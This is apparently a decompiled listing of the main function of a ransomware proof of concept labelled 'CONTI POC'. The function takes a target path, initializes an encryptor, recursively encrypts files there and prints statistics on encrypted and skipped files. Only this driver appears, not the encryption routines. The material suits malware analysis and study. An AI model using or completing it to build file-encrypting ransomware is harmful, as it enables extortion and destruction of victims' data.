 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3   if ( argc == 2 )
4   {
5     putchar(10);
6     printf("Iniciando cifrado - CONTI POC");
7     putchar(10);
8     if ( !(unsigned int)InitializeEncryptor() )
9       printf("Something went wrong!");
10     find_files_recursive((char *)argv[1]);
11     putchar(10);
12     puts("Statistic:");
13     puts("------------------");
14     printf("Doesn't encrypted files: %d\n", (unsigned int)(files_all - files_encrypted - files_skipped));
15     printf("Encrypted files: %d\n", (unsigned int)files_encrypted);
16     printf("Skipped files: %d\n", (unsigned int)files_skipped);
17     printf("Whole files count: %d\n", (unsigned int)files_all);
18     puts("------------------");
19     putchar(10);
20   }
21   else
22   {
23     printf("Usage: %s /path/to/be/encrypted\n", *argv);
24   }
25   return 0;
26 }